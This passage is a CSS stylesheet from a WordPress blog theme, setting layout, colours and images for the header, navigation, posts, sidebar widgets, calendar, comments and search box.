	margin-right: auto;
	margin-top: 0px;
	
	}

#c_header {
	margin-left: auto; 
	margin-right: auto;
	float: left;
	padding-top: 0px;
	margin-top: 0px;
	}

.header_logo span {
	font-size: 1.4em;
	color: #000000;
	font-weight: bold;
	Text-align: center;
	margin: 0px;
	float: left;
	width: 230px;
	padding-top: 130px;
	padding-right: 0px;
	padding-bottom: 20px;
	padding-left: 382px;
	}

.header_logo p {
	float: left;
	width: 230px;
	padding-left: 382px;
	font-size: 1.1em;
	margin: 0px;
	color: #000000;
	font-weight: bold;
	Text-align: center;
	}

.header_logo a:link,  .header_logo a:visited {
	text-decoration: none;
	color: #000000;
	}

.header_logo a:hover, .header_logo a:active {
	color: #9CAEC9;
	text-decoration: none;
	}

#c_footer {
	background-image: url(images/desk.jpg);
	background-repeat: repeat-y;
	float: left;
	width: 990px;
	padding-right: 25px;
	padding-left: 25px;
	color: #FFFFFF;
	}

#recent_top {
	background-image: url(images/foot_top.jpg);
	background-repeat: no-repeat;
	overflow: hidden;
	float: left;
	width: 929px;
	padding-right: 25px;
	padding-left: 25px;
	height: 11px;
	}

#recent_ctr {
	background-image: url(images/footbg.jpg);
	background-repeat: repeat-y;
	float: left;
	width: 929px;
	padding-right: 10px;
	padding-left: 10px;
	clear: both;
	}

#recent_bottom {
	background-image: url(images/foot_btm.jpg);
	background-repeat: no-repeat;
	float: left;
	width: 928px;
	padding-right: 0px;
	padding-left: 10px;
	height: 13px;
	}

#footer_panel {
	background-image: url(images/footer2.jpg);
	background-repeat: no-repeat;
	margin-top: 15px;
	float: left;
	width: 931px;
	height: 71px;
	clear: both;
	}

#footer_panel_text {
	padding-top: 20px;
	text-align: center;
	color: #000000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	clear: both;
	}

#footer_panel a:link,  #footer_panel a:visited {
	color: #000000;
	text-decoration: none;
	font-weight: bold;
	}

#footer_panel a:hover, #footer_panel a:active {
	color: #ffffff;
	text-decoration: none;
	}

#footer_bg {
	float: left;
	width: 990px;
	padding-right: 25px;
	padding-left: 25px;
	background-image: url(images/desk.jpg);
	background-repeat: repeat-y;
	padding-top: 10px;
	padding-bottom: 30px;
	}

#c_footer h2 {
	font-size: 1.6em;
	color: #000000;
	text-align: left;
	float: left;
	width: 280px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 5px;
	font-weight: normal;
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	}

#c_footer ul {
	text-align: left;
	margin: 0px;
	float: left;
	width: 280px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 5px;
	list-style-type: none;
	}

#c_footer ul li {
	padding: 0px;
	float: left;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 0px;
	width: 270px;
	color: #000000;
	}

#c_footer ul li a:link, #c_footer ul li a:visited {
	color: #000000;
	text-decoration: none;
	}

#c_footer ul li a:hover, #c_footer ul li a:active {
	color: #ffffff;
	text-decoration: none;
	}

.left_footer {
	float: left;
	width: 320px;
	position: relative;
	}

.mid_footer {
	float: left;
	width: 320px;
	position: relative;
	}
.right_footer {
	float: right;
	width: 280px;
	Position: relative;
	}



.content_header {
	background-image: url(images/header.jpg);
	background-repeat: no-repeat;
	float: left;
	width: 990px;
	height: 340px;
	padding-right: 0px;
	padding-left: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	Position: relative;
	}

.header_logo {
	margin-top: 0px;
	float: left;
	height: 250px;
	width: 990px;
	}

#c_navigator {
	float: left;
	width: 990px;
	height: 51px;
	background-image: url(images/desk2.jpg);
	background-repeat: no-repeat;
	padding-right: 0px;
	padding-left: 0px;
	}

.navigator {
	float: left;
	width: 620px;
	background-repeat: no-repeat;
	height: 30px;
	padding-left: 40px;
	}

.navigator ul {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 620px;
	height: 30px;
	Overflow: hidden;
	list-style-type: none;
	}

.navigator ul li {
	padding-bottom: 5px;
	float: left;
	margin-top: 0px;
	margin-right: 5px;
	margin-bottom: 0px;
	margin-left: 0px;
	color: #000000;
	font-size: 1.2em;
	font-weight: bold;
	display: inline;
	list-style-type: none;
	width: 620px;
	height: 30px;
	width: auto;
	}

.navigator ul li a:link, .navigator ul li a:visited {
	color: #000000;
	text-decoration: none;
	text-align: center;
	padding-right: 8px;
	padding-left: 8px;
	display: block;
	height: 30px;
	line-height: 25px;
	float: left;
	width: auto;
	}

.navigator ul li a:hover, .navigator ul li a:active {
	color: #9CAEC9;
	line-height: 25px;
	height: 30px;
	padding-right: 8px;
	padding-left: 8px;
	text-align: center;
	display: block;
	float: left;
	width: auto;
	}

#c_content {
	float: left;
	width: 990px;
	padding-top: 0px;
	padding-right: 25px;
	padding-left: 25px;
	background-image: url(images/desk.jpg);
	background-repeat: repeat-y;
	position: relative;
	}


#post_entry {
	float: left;
	width: 653px;
	position: relative;
	Padding-top: 0px;
	padding-bottom: 0px;
	}

.post_meta {
	float: left;
	width: 653px;
	position: relative;
	}

.clear_content {
	float: left;
	height: 30px;
	width: 653px;
	}

.post_top {
	background-image: url(images/post_top.jpg);
	background-repeat: no-repeat;
	background-position: bottom;
	Margin-left: 0px;
	float: left;
	width: 650px;
	padding-right: 0px;
	padding-left: 0px;
	height: 24px;
	}

.post_index {
	float: left;
	width: 620px;
	padding-right: 15px;
	padding-left: 25px;
	background-image: url(images/postbg.jpg);
	background-repeat: repeat-y;
	}
	
.post_title {
	float: right;
	width: 603px;
	position: relative;
	padding-bottom: 15px;
	}

.calendar {
	float: left;
	height: 40px;
	width: 43px;
	background-image: url(images/date.PNG);
	background-repeat: no-repeat;
	padding-top: 5px;
	position: relative;
	Margin-left: -20px;
	}

.date {
	font-size: 12px;
	color: #000000;
	text-align: center;
	font-weight: bold;
	margin: 0px;
	padding: 0px;
	clear: both;
	line-height: 16px;
	}

.month {
	font-size: 13px;
	color: #000000;
	text-align: center;
	margin: 0px;
	padding: 0px;
	clear: both;
	font-weight: bold;
	line-height: 20px;
	}

.post_info {
	float: left;
	width: 555px;
	text-align: left;
	padding-left: 5px;
	}

.post_meta a:link, .post_meta a:visited {
	color: #4f2003;
	text-decoration: none;
	}

.post_meta a:hover, .post_meta a:active {
	color: #732E26;
	text-decoration: underline;
	}

.post_info h1, h2 {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	font-size: 22px;
	font-weight: normal;
	color: #333333;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 555px;
	letter-spacing: -1px;
	}

.post_info h1 a:link, .post_info h1 a:visited {
	color: #000000;
	text-decoration: none;
	}

.post_info h1 a:hover, .post_info h1 a:active {
	color: #732E26;
	text-decoration: none;
	}

.post_info h2 a:link, .post_info h2 a:visited {
	color: #000000;
	text-decoration: none;
	}

.post_info h2 a:hover, .post_info h2 a:active {
	color: #732E26;
	text-decoration: none;
	}

.author {
	color: #000000;
	float: left;
	width: 555px;
	}

.category {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 555px;
	}

.post_content {
	float: left;
	width: 603px;
	padding-top: 15px;
	padding-bottom: 25px;
	line-height: 22px;
	}

.post_content p {
	margin-top: 15px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding: 0px;
	}

.post_content blockquote {
	clear: both;
	margin-top: 10px;
	margin-right: 35px;
	margin-bottom: 0px;
	margin-left: 5px;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 40px;
	background-image: url(images/quotes.jpg);
	background-repeat: no-repeat;
	background-position: left 2px;
	font-family: "Times New Roman", Times, serif;
	font-style: italic;
	font-size: 14px;
	color: #606060;
	}

.post_content code {
	display: block;
	margin: 10px;
	padding: 5px;
	clear: both;
	font-size: 12px;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	border: 1px solid #eeeeee;
	background-color: #ffffff;
	font-style: italic;
	color: #606060;
	}

.post_content img {
	border: 0px solid #CCCCCC;
	margin-right: 5px;
	}

.post_comment_counter {
	float: left;
	width: 603px;
	}

.coms_count {
	background-image: url(images/comments.PNG);
	Background-position: left;
	background-repeat: no-repeat;
	float: right;
	height: 38px;
	width: 105px;
	line-height: 39px;
	text-align: right;
	color: #000000;
	}

.coms_count a:link, .coms_count a:visited {
	color: #000000;
	text-decoration: none;
	}

.coms_count a:hover, .coms_count a:active {
	color: #4f2003;
	text-decoration: underline;
	}

.post_bottom {
	background-image: url(images/post_btm.jpg);
	background-repeat: no-repeat;
	background-position: bottom;
	float: left;
	width: 650px;
	padding-right: 0px;
	padding-left: 0px;
	height: 31px;
	}

.post_nav {
	float: left;
	width: 620px;
	padding-left: 10px;
	Padding-bottom: 30px;
	}

.post_nav a:link, .post_nav a:visited {
	color: #000000;
	text-decoration: none;
	}

.post_nav a:hover, .post_nav a:active {
	color: #4f2003;
	text-decoration: underline;
	}

#sidebars {
	float: left;
	Margin-left: 0px;
	Margin-right: 0px;
	Padding-right: 0px;
	Padding-left: 15px;
	width: 252px;
	padding-bottom: 20px;
	}

.widget_sidebar {
	float: left;
	width: 252px;
	Margin-right: 0px;
	Margin-left: 0px;
	
	}

.div_wrap_sidebar {
	float: left;
	width: 252px;
	background-image: url(images/sidebg.jpg);
	background-repeat: repeat-y;
	margin-bottom: 20px;
	Margin-right: 0px;
	Margin-left: 0px;
	Padding: 0px;
	}

.sidebar_content{
	Width:220px;
	Margin-left:15px;
	Margin-right: 0px;
	}


.widget_sidebar h2 {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	Margin-right: 0px;
	Margin-left: 0px;
	padding: 0 0 5 0px;
	width: 220px;
	background-image: url(images/side_label.jpg);
	background-repeat: no-repeat;
	background-position: left;
	height: 22px;
	line-height: 22px;
	font-size: 1.4em;
	color: #000000;
	text-align: center;
	font-weight: normal;
	}

.top_sidebar {
	background-image: url(images/side_top.jpg);
	background-repeat: no-repeat;
	Margin-right: 0px;
	Margin-left: 0px;
	padding: 0px;
	float: left;
	height:  15px;
	width: 251px;
	}

.bottom_sidebar {
	background-image: url(images/side_btm.jpg);
	background-repeat: no-repeat;
	background-position: top;
	margin: 0px;
	Padding-bottom: -3px;
	float: left;
	height: 13px;
	width: 251px;
	}

.widget_sidebar h2 {
	margin: 0px 0px 10px 0px;
	padding: 0;
	}

	
	
.widget_sidebar ul, .widget_sidebar ul ol {
	margin: 0;
	padding: 0;
	Width: 220px;
	Font-weight: bold;
	}

.widget_sidebar ul li {
	list-style-type: none;
	list-style-image: none;
	Float:left;
	Font-weight:bold;
	Margin-left: 0px;
	Margin-bottom: 5px;
	Width: 220px;
	}

.widget_sidebar ul p, .widget_sidebar ul select {
	margin: 5px 0 10px;
	Width: 210px;
	}

.widget_sidebar ul ul, .widget_sidebar ul ol {
	margin: 5px 0 0 10px;
	Width: 210px;
	}

.widget_sidebar ul ul ul, .widget_sidebar ul ol {
	margin: 0 0 0 10px;
	Width: 210px;
	}

.widget_sideba ol li, .widget_sidebar ul ol li {
	list-style: decimal outside;
	Width: 210px;
	}

.widget_sidebar ul ul li, .widget_sidebar ul ol li {
	margin: 0px;
	padding: 0;
	Width: 210px;
	} 


.widget_sidebar a:link, .widget_sidebar a:visited {
	color: #000000;
	text-decoration: none;
	}

.widget_sidebar a:hover, .widget_sidebar a:active {
	color: #ffffff;
	text-decoration: none;
	}

.wrap_calendar {
	margin: 0px;
	float: center;
	width: 220px;
	padding-right: 10px;
	padding-left: 10px;
	}

.widget_sidebar form {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 220px;
	}

.tex_f {
	font-size: 16px;
	height: 20px;
	width: 180px;
	padding-top: 1px;
	padding-right: 1px;
	padding-bottom: 1px;
	padding-left: 1px;
	background-color: #FFFFFF;
	border: 0px solid #999999;
	}

/* calendar config */

#wp-calendar {
	empty-cells: show;
	width: 200px;
	font-size: 12px;
	color: #401A02;
	text-decoration: none;
	text-align: center;
	font-weight: bold;
	float: left;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	}

#wp-calendar a:link, #wp-calendar a:visited {
	text-decoration: none;
	color: #A84E12;
	}

#wp-calendar a:hover, #wp-calendar a:active {
	text-decoration: none;
	color: #A84E12;
	}

#wp-calendar caption {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	font-weight: normal;
	text-align: center;
	width: 200px;
	color: #4f2003;
	font-size: 1.4em;
	height: 22px;
	line-height: 22px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	}

#wp-calendar th {
	margin: 0px;
	padding: 0px;
	text-align: center;
	}

#next a:link, #next a:visited {
	text-align: center;
	color: #0099CC;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	float: right;
	padding-top: 10px;
	padding-right: 5px;
	}

#next a:hover, #next a:active {
	text-align: center;
	color: #0099CC;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	float: right;
	padding-top: 10px;
	padding-right: 5px;
	}

#prev a:link, #prev a:visited {
	text-align: left;
	color: #A84E12;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	float: left;
	padding-top: 10px;
	padding-left: 5px;
	}

#prev a:hover, #prev a:active {
	text-align: left;
	color: #4f2003;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	float: left;
	padding-top: 10px;
	padding-left: 5px;
	}

#wp-calendar td {
	margin: 0px;
	padding: 0px;
	text-align: center;
	}

#wp-calendar tf {
	margin: 0px;
	padding: 0px;
	}

.pad {
	text-align: center;
	}

#comments_templates {
	float: left;
	width: 633px;
	position: relative;
	}

#comments_templates img {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	}

.rssfeeds a:link, .rssfeeds a:visited {
	color: #000000;
	text-decoration: none;
	}

.rssfeeds a:hover, .rssfeeds a:active {
	color: #333333;
	text-decoration: none;
	}

#post_entry h4 {
	float: left;
	width: 603px;
	font-size: 1.4em;
	color: #000000;
	margin: 0px;
	padding: 0px;
	}

.rssfeeds {
	font-size: 12px;
	color: #333333;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 603px;
	}

.clear_box {
	float: left;
	height: 30px;
	width: 603px;
	}

.relatedpost {
	font-size: 12px;
	color: #4f2003;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 600px;
	}

.relatedpost ul {
	margin: 0px;
	float: left;
	width: 480px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 20px;
	}

#post_entry h2 {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	font-size: 22px;
	font-weight: normal;
	color: #333333;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 555px;
	letter-spacing: -1px;
	}

#post_entry h3 {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	font-size: 22px;
	font-weight: normal;
	color: #333333;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 555px;
	letter-spacing: -1px;
	}

.relatedpost ul li {
	margin: 0px;
	width: 580px;
	text-align: left;
	float: left;
	padding: 0px;
	}

.relatedpost ul li a:link, .relatedpost ul li a:visited {
	color: #000000;
	text-decoration: none;
	font-size: 13px;
	}

.relatedpost ul li a:hover, .relatedpost ul li a:active {
	color: #4f2003;
	text-decoration: none;
	font-size: 13px;
	}

.com_break {
	float: left;
	height: 20px;
	width: 600px;
	}

.user_avatar {
	margin: 0px;
	padding: 0px;
	float: left;
	height: 52px;
	width: 52px;
	position: relative;
	}

.user_infos {
	float: right;
	width: 443px;
	}

.comment_user {
	float: left;
	width: 500px;
	padding: 5px;
	background-color: #f3f3f3;
	border: 1px solid #eeeeee;
	position: relative;
	}

.com_author {
	float: left;
	width: 440px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	}

.comment_user_alt {
	float: left;
	width: 500px;
	padding: 5px;
	background-color: #FBFBFB;
	border: 1px solid #eeeeee;
	position: relative;
	}

.com_text {
	float: left;
	width: 440px;
	padding-top: 10px;
	color: #000000;
	line-height: 16px;
	}

.com_text blockquote {
	clear: both;
	margin-top: 10px;
	margin-right: 25px;
	margin-left: 5px;
	padding-left: 5px;
	border-left-width: 4px;
	border-left-style: solid;
	border-left-color: #333333;
	color: #000560;
	}

.user_infos a:link, .user_infos a:visited {
	color: #006699;
	text-decoration: underline;
	}

.user_infos a:hover, .user_infos a:active {
	color: #006699;
	text-decoration: none;
	}

.com_text code {

	display: block;
	margin: 10px;
	padding: 5px;
	clear: both;
	font-size: 12px;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	border: 1px dashed #CCCCCC;
	background-color: #FFFFFF;
	font-style: italic;
	color: #000;
	}

#post_entry h6 {
	float: left;
	width: 603px;
	font-size: 1.6em;
	color: #000000;
	margin: 0px;
	padding: 0px;
	}
/* adin bar css */
#wp-admin-bar {
	margin:0;
	padding:5px;
	border:1px solid #000933;
	clear:both;
	text-align:center;
	font-size: 12px;
	color: #FFFFFF;
	background-color: #000D49;
	}

#wp-admin-bar ul {margin:0; padding:0}

#wp-admin-bar ul li {list-style-type:none; display:inline; margin:0 10px; padding:0}

#wp-admin-bar a:link, #wp-admin-bar a:visited {
	color: #DECD87;
	text-decoration: none;
	}

#wp-admin-bar a:hover, #wp-admin-bar a:active {
	color: #FFFFFF;
	text-decoration: underline;
	}

#comments_templates form {
	float: left;
	width: 603px;
	margin: 0px;
	}

#comments_templates p {
	padding: 0px;
	clear: both;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	}

.key_search {
background-image: url(images/search.png);
background-repeat:no-repeat;
width:250px;
height:64px;
margin: 10px 0px 20px 0px;
	}

.key_search form {
width:100%;
height:100%;
padding:0;
}
.s {
float:left;
border:0;
background-color:transparent;
width:110px;
height:20px;
margin:25px 0 0 75px;
float:left;
font-size: 14px;
color:#282828;
}
.searchButton {
float:right;
width:24px;
height:31px;
margin:20px 25px 0 0;
float:right;
}



